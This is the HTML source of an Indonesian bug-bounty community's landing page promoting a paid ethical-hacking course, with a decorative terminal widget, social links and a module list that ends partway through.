


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>EbookrVvip Community</title>
<link href="https://fonts.googleapis.com/css2?family=Share+Tech+Mono&family=Syne:wght@400;700;800&family=JetBrains+Mono:wght@300;400;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="assets/style.css">
<base target="_blank">
</head>
<body>

<!-- COUNTDOWN BANNER -->
<div class="countdown-banner" id="countdownBanner">
  <div class="countdown-left">
    <div class="countdown-pulse"></div>
    <span class="countdown-text">🔥 <strong>Promo 33%</strong> — Berlaku sampai 1 Juni 2026</span>
  </div>
  <div class="countdown-timer" id="countdownTimer">
    <div class="timer-unit">
      <span class="timer-num" id="cd-days">00</span>
      <span class="timer-label">Hari</span>
    </div>
    <span class="timer-sep">:</span>
    <div class="timer-unit">
      <span class="timer-num" id="cd-hours">00</span>
      <span class="timer-label">Jam</span>
    </div>
    <span class="timer-sep">:</span>
    <div class="timer-unit">
      <span class="timer-num" id="cd-minutes">00</span>
      <span class="timer-label">Menit</span>
    </div>
    <span class="timer-sep">:</span>
    <div class="timer-unit">
      <span class="timer-num" id="cd-seconds">00</span>
      <span class="timer-label">Detik</span>
    </div>
  </div>
  <div class="countdown-cta">
    <a href="https://lynk.id/randiansyah/46k59l3j9nzg" class="countdown-btn" target="_blank">Gas Order</a>
  </div>
  <button class="countdown-close" onclick="closeBanner()" title="Tutup">×</button>
</div>

<div class="cursor" id="cursor"></div>
<div class="cursor-ring" id="cursorRing"></div>

<!-- NAV -->
<<nav>
  <div class="logo">EBOOKR<span>VVIP</span>.id</div>
  <ul>
    <li><a href="#about">About</a></li>
    <li><a href="#members">Members</a></li>
    <li><a href="#socmed">Community</a></li>
    <li><a href="#achievements">Hall of Fame</a></li>
  </ul>
</nav>

<!-- HERO -->
<section class="hero">
  <div class="hero-bg-orb orb1"></div>
  <div class="hero-bg-orb orb2"></div>

  <div class="hero-eyebrow">Indonesian Cybersecurity Community</div>
  <h1>
    <span class="line1">HUNT THE</span>
    <span class="line2">VULNERABILITIES</span>
  </h1>
  <p class="hero-sub">
    Komunitas bug hunter Indonesia yang bergerak di bidang keamanan siber.<br>
    Kami menemukan, melaporkan, dan mendokumentasikan kerentanan untuk membuat internet lebih aman.
  </p>

  <div class="hero-stats">
    <div class="stat-item">
      <span class="stat-num">179+</span>
      <span class="stat-label">Bug Hunters</span>
    </div>
    <div class="stat-item">
      <span class="stat-num">1337+</span>
      <span class="stat-label">Bugs Reported</span>
    </div>
    <div class="stat-item">
      <span class="stat-num">$1337+</span>
      <span class="stat-label">Total Bounties</span>
    </div>
  </div>

  <div class="hero-cta">
    <a href="https://lynk.id/randiansyah" class="btn-primary" target="_blank">Join Course</a>
    <a href="https://linktr.ee/ebookr.vvip" class="btn-outline" target="_blank">Follow Us</a>
  </div>

  <div class="scroll-indicator">
    <div class="scroll-line"></div>
    <span class="scroll-text">Scroll</span>
  </div>
</section>

<div class="divider"></div>

<!-- ABOUT -->
<section id="about">
  <div class="section-label">About</div>
  <div class="section-title reveal">Siapa Kami?</div>

  <div class="about-grid">
    <div class="about-text reveal">
      <p>EBOOKR VVIP adalah komunitas independen para peneliti keamanan, ethical hacker, dan bug bounty hunter dari seluruh Indonesia. Didirikan oleh sekumpulan passionate security enthusiast yang percaya bahwa kolaborasi adalah kunci dalam dunia cybersecurity.</p>
      <p>Kami aktif berpartisipasi di platform bug bounty global seperti HackerOne, Bugcrowd, dan Intigriti, dengan fokus pada web application security, API vulnerabilities, Android application penetration testing, dan network penetration testing.</p>
      <p>Bergabunglah bersama kami untuk berbagi pengetahuan, writeup, dan pengalaman di dunia offensive security.</p>
    </div>

    <div class="terminal-box reveal">
      <div class="terminal-header">
        <div class="dot red"></div>
        <div class="dot yellow"></div>
        <div class="dot green"></div>
        <span class="terminal-title">ebookrvvip@id:~$</span>
      </div>
      <div class="term-line"><span class="term-prompt">❯ </span><span class="term-cmd">whoami</span></div>
      <div class="term-line term-out">Indonesian Bug Hunter Community</div>
      <br>
      <div class="term-line"><span class="term-prompt">❯ </span><span class="term-cmd">cat mission.txt</span></div>
      <div class="term-line term-out">"Securing the digital Indonesia,</div>
      <div class="term-line term-out">&nbsp;one bug at a time."</div>
      <br>
      <div class="term-line"><span class="term-prompt">❯ </span><span class="term-cmd">./scan --target=internet --mode=ethical</span></div>
      <div class="term-line term-success">[✓] Recon completed</div>
      <div class="term-line term-success">[✓] 3 critical vulns found</div>
      <div class="term-line term-warn">[!] Reporting to vendor...</div>
      <div class="term-line term-success">[✓] Patch deployed. Internet safer.</div>
      <br>
      <div class="term-line"><span class="term-prompt">❯ </span><span class="term-cursor"></span></div>
    </div>
  </div>
</section>

<div class="divider"></div>

<!-- MEMBERS -->
<!--
<section id="members">
  <div class="section-label">Members</div>
  <div class="section-title reveal">Top Hunters</div>

  <div class="members-grid">
    <div class="member-card reveal">
      <div class="member-avatar">
        🦅
        <div class="online-dot"></div>
      </div>
      <div class="member-handle">randixploit</div>
      <div class="member-role">Core Member · Pentest Lead</div>
      <div class="member-tags">
        <span class="tag">Web AppSec</span>
        <span class="tag">API Recon</span>
        <span class="tag">Automation</span>
      </div>
      <div class="member-stats">
        <div class="m-stat">
          <span class="m-stat-num">48</span>
          <span class="m-stat-label">Bugs</span>
        </div>
        <div class="m-stat">
          <span class="m-stat-num">$12K</span>
          <span class="m-stat-label">Bounties</span>
        </div>
        <div class="m-stat">
          <span class="m-stat-num">P1×7</span>
          <span class="m-stat-label">Critical</span>
        </div>
      </div>
    </div>

    <div class="member-card reveal">
      <div class="member-avatar">🕷️</div>
      <div class="member-handle">vxNull</div>
      <div class="member-role">Senior Hunter · OSINT Specialist</div>
      <div class="member-tags">
        <span class="tag">OSINT</span>
        <span class="tag">Subdomain</span>
        <span class="tag">Recon-ng</span>
      </div>
      <div class="member-stats">
        <div class="m-stat">
          <span class="m-stat-num">61</span>
          <span class="m-stat-label">Bugs</span>
        </div>
        <div class="m-stat">
          <span class="m-stat-num">$18K</span>
          <span class="m-stat-label">Bounties</span>
        </div>
        <div class="m-stat">
          <span class="m-stat-num">P1×11</span>
          <span class="m-stat-label">Critical</span>
        </div>
      </div>
    </div>

    <div class="member-card reveal">
      <div class="member-avatar">🔐</div>
      <div class="member-handle">cr4ckd3v</div>
      <div class="member-role">Hunter · Mobile Security</div>
      <div class="member-tags">
        <span class="tag">Android</span>
        <span class="tag">Frida</span>
        <span class="tag">APK Reverse</span>
      </div>
      <div class="member-stats">
        <div class="m-stat">
          <span class="m-stat-num">33</span>
          <span class="m-stat-label">Bugs</span>
        </div>
        <div class="m-stat">
          <span class="m-stat-num">$9K</span>
          <span class="m-stat-label">Bounties</span>
        </div>
        <div class="m-stat">
          <span class="m-stat-num">P1×5</span>
          <span class="m-stat-label">Critical</span>
        </div>
      </div>
    </div>

    <div class="member-card reveal">
      <div class="member-avatar">⚡</div>
      <div class="member-handle">0xSilent</div>
      <div class="member-role">Hunter · Network & Infra</div>
      <div class="member-tags">
        <span class="tag">Network</span>
        <span class="tag">Nmap</span>
        <span class="tag">Nuclei</span>
      </div>
      <div class="member-stats">
        <div class="m-stat">
          <span class="m-stat-num">27</span>
          <span class="m-stat-label">Bugs</span>
        </div>
        <div class="m-stat">
          <span class="m-stat-num">$7K</span>
          <span class="m-stat-label">Bounties</span>
        </div>
        <div class="m-stat">
          <span class="m-stat-num">P1×4</span>
          <span class="m-stat-label">Critical</span>
        </div>
      </div>
    </div>

    <div class="member-card reveal">
      <div class="member-avatar">🧬</div>
      <div class="member-handle">bytePhantom</div>
      <div class="member-role">Hunter · Cloud Security</div>
      <div class="member-tags">
        <span class="tag">AWS</span>
        <span class="tag">S3 Misconfig</span>
        <span class="tag">IAM</span>
      </div>
      <div class="member-stats">
        <div class="m-stat">
          <span class="m-stat-num">19</span>
          <span class="m-stat-label">Bugs</span>
        </div>
        <div class="m-stat">
          <span class="m-stat-num">$6K</span>
          <span class="m-stat-label">Bounties</span>
        </div>
        <div class="m-stat">
          <span class="m-stat-num">P1×3</span>
          <span class="m-stat-label">Critical</span>
        </div>
      </div>
    </div>

    <div class="member-card reveal">
      <div class="member-avatar">🌑</div>
      <div class="member-handle">gr4vityOff</div>
      <div class="member-role">Hunter · Crypto & Blockchain</div>
      <div class="member-tags">
        <span class="tag">Web3</span>
        <span class="tag">Smart Contract</span>
        <span class="tag">DeFi</span>
      </div>
      <div class="member-stats">
        <div class="m-stat">
          <span class="m-stat-num">22</span>
          <span class="m-stat-label">Bugs</span>
        </div>
        <div class="m-stat">
          <span class="m-stat-num">$14K</span>
          <span class="m-stat-label">Bounties</span>
        </div>
        <div class="m-stat">
          <span class="m-stat-num">P1×6</span>
          <span class="m-stat-label">Critical</span>
        </div>
      </div>
    </div>
  </div>
</section>
-->

<div class="divider"></div>

<!-- SOCMED -->
<section id="socmed" class="socmed-section">
  <div class="section-label">Community</div>
  <div class="section-title reveal">Follow & Connect</div>

  <div class="socmed-grid reveal">
    <a href="//x.com/ebookrvvip" class="socmed-card">
      <div class="socmed-icon">𝕏</div>
      <div class="socmed-name">X / Twitter</div>
      <div class="socmed-handle">@ebookrvvip</div>
      <div class="socmed-followers">unknown</div>
      <div class="socmed-flabel">Followers</div>
    </a>
    <a href="//t.me/ebookrvvipchannel" class="socmed-card">
      <div class="socmed-icon">💬</div>
      <div class="socmed-name">Telegram Channel</div>
      <div class="socmed-handle">@ebookrvvipchannel</div>
      <div class="socmed-followers">unknown</div>
      <div class="socmed-flabel">Members</div>
    </a>
    <a href="//t.me/ebookrvvippublic" class="socmed-card">
      <div class="socmed-icon">💬</div>
      <div class="socmed-name">Telegram Group (public)</div>
      <div class="socmed-handle">@ebookrvvippublic</div>
      <div class="socmed-followers">unknown</div>
      <div class="socmed-flabel">Members</div>
    </a>
    <a href="https://discord.gg/WJWQrkSq8" class="socmed-card">
      <div class="socmed-icon">🎮</div>
      <div class="socmed-name">Discord</div>
      <div class="socmed-handle">https://discord.gg/WJWQrkSq8</div>
      <div class="socmed-followers">Unknown</div>
      <div class="socmed-flabel">Members</div>
    </a>
    <a href="//instagram.com/ebookr.vvip" class="socmed-card">
      <div class="socmed-icon">🅾</div>
      <div class="socmed-name">Instagram</div>
      <div class="socmed-handle">@ebookr.vvip</div>
      <div class="socmed-followers">Unknown</div>
      <div class="socmed-flabel">Members</div>
    </a>
    <a href="//youtube.com/ebookrvvip" class="socmed-card">
      <div class="socmed-icon">▶️</div>
      <div class="socmed-name">YouTube</div>
      <div class="socmed-handle">@ebookrvvip</div>
      <div class="socmed-followers">Unknown</div>
      <div class="socmed-flabel">Members</div>
    </a>
  </div>
</section>

<div class="divider"></div>

<!-- ACHIEVEMENTS -->
<!--
<section id="achievements">
  <div class="section-label">Hall of Fame</div>
  <div class="section-title reveal">Community Achievements</div>

  <div class="achievements-grid">
    <div class="achievement-card reveal">
      <div class="achievement-icon">🏆</div>
      <div class="achievement-name">Top 10 HackerOne</div>
      <div class="achievement-desc">3 anggota kami masuk leaderboard global HackerOne Q1 2025</div>
    </div>
    <div class="achievement-card reveal">
      <div class="achievement-icon">💀</div>
      <div class="achievement-name">Critical Hunter</div>
      <div class="achievement-desc">Total 52 vulnerabilitas P1/Critical berhasil ditemukan dan dilaporkan</div>
    </div>
    <div class="achievement-card reveal">
      <div class="achievement-icon">🌐</div>
      <div class="achievement-name">CVE Published</div>
      <div class="achievement-desc">7 CVE resmi atas nama anggota BugHunter.id di database NVD</div>
    </div>
    <div class="achievement-card reveal">
      <div class="achievement-icon">🎓</div>
      <div class="achievement-name">Knowledge Sharing</div>
      <div class="achievement-desc">100+ writeup teknis dipublikasikan, dibaca lebih dari 500K kali</div>
    </div>
  </div>
</section>
-->

<!-- COURSE -->
<section id="course" class="course-section">
  <div class="section-label">Course</div>
  <div class="section-title reveal">Penetration Testing<br><span style="background: linear-gradient(135deg, var(--purple-bright), var(--accent)); -webkit-background-clip: text; -webkit-text-fill-color: transparent; background-clip: text;">Mastery Course</span></div>

  <!-- Perks row -->
  <div class="course-perks reveal">
    <div class="perk-item">
      <div class="perk-icon">🎥</div>
      <div class="perk-label">Video PoC<br>Included</div>
    </div>
    <div class="perk-item">
      <div class="perk-icon">🛠️</div>
      <div class="perk-label">Exclusive<br>Tools</div>
    </div>
    <div class="perk-item">
      <div class="perk-icon">🎯</div>
      <div class="perk-label">Live Target<br>& Challenge</div>
    </div>
    <div class="perk-item">
      <div class="perk-icon">💬</div>
      <div class="perk-label">Private Group<br>+ Konsultasi</div>
    </div>
  </div>

  <div class="course-wrapper">

    <!-- LEFT: Course Card -->
    <div class="course-card reveal">
      <div class="course-img-wrap" id="courseImgWrap">
        <div class="course-badge">VVIP Access</div>
        <img src="assets/poster.png" alt="EBOOKR VVIP Penetration Testing Course" id="courseImg">
      </div>

      <div class="course-body">
        <div class="course-level">Pemula & Intermediate</div>
        <div class="course-title">Kursus Penetration Testing Ethical Hacking</div>
        <div class="course-desc">
          Belajar Cyber Security dan Penetration Testing dengan cara santai, jelas, dan mudah dipahami. Materi dari real-world case — bukan cuma teori. Lengkap dengan video PoC supaya kamu bisa langsung praktik.
        </div>

        <div class="course-price-wrap">
          <span class="course-price-old">Rp 150.000</span>
          <span class="course-price-new">Rp 100.000</span>
          <span class="course-discount">SAVE 33%</span>
        </div>

        <a href="https://lynk.id/randiansyah/46k59l3j9nzg" class="course-cta" target="_blank">
          <span>🔥 &nbsp;Gas Order Sekarang</span>
        </a>

        <div style="margin-top: 20px; display: flex; gap: 8px; flex-wrap: wrap;">
          <span class="tag">Ethical Hacking</span>
          <span class="tag">Bug Bounty</span>
          <span class="tag">Pentest</span>
          <span class="tag">Real-World</span>
        </div>
      </div>
    </div>

    <!-- RIGHT: Module accordion -->
    <div class="course-modules reveal">

      <div class="module-group" onclick="toggleModule(this)">
        <div class="module-header">
          <div class="module-icon">🐧</div>
          <div class="module-name">Dasar Linux & Terminal</div>
          <div class="module-count">Foundation</div>
          <div class="module-arrow">▼</div>
        </div>
        <div class="module-items">
          <div class="module-item">Navigasi filesystem & permission</div>
          <div class="module-item">Bash scripting dasar</div>
          <div class="module-item">Tools recon & enumeration</div>
        </div>
      </div>

      <div class="module-group" onclick="toggleModule(this)">
        <div class="module-header">
          <div class="module-icon">🌐</div>
          <div class="module-name">Website Penetration Testing</div>
          <div class="module-count">5 topik</div>
          <div class="module-arrow">▼</div>
        </div>
        <div class="module-items">
          <div class="module-item">IDOR — Insecure Direct Object Reference</div>
          <div class="module-item">SQL Injection</div>
          <div class="module-item">XSS — Cross-Site Scripting</div>
          <div class="module-item">Authentication Bypass</div>
          <div class="module-item">Logic Error & lainnya</div>
        </div>
      </div>

      <div class="module-group" onclick="toggleModule(this)">
        <div class="module-header">
          <div class="module-icon">📡</div>
          <div class="module-name">Network Penetration Testing</div>
          <div class="module-count">4 topik</div>
          <div class="module-arrow">▼</div>
        </div>
        <div class="module-items">
          <div class="module-item">DNS Vulnerability</div>
          <div class="module-item">Enumeration</div>
          <div class="module-item">Port Scanning</div>
          <div class="module-item">Information Gathering & lainnya</div>
        </div>
      </div>

      <div class="module-group" onclick="toggleModule(this)">
